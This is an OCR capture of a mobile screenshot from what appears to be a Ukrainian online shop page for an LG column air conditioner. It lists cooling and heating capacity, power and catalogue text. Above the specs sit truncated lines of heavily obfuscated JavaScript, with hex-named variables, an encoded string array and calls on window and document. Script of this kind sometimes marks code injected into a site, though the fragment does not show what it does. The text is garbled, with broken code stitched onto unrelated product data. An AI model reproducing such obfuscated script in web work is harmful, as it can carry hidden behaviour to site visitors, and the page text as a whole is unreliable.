
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7)
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]]
(_0x365b[0x22],_0x978889);}());
Холодопроизводительность kВт:
12.9
Теплопроизводительность kВт:
14.1
Тип кондиционера:
Колонный
Производитель:
Lg
Мощность кВт:
4.5
Каталог:
Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с
установкой - акция, скидки!!! Продажа кондиционеров по Украине.
КОЛОННЫЕ
LG
Поделиться в соцсетях
Facebook
Twitter
Pinterest
Share
Форма поиска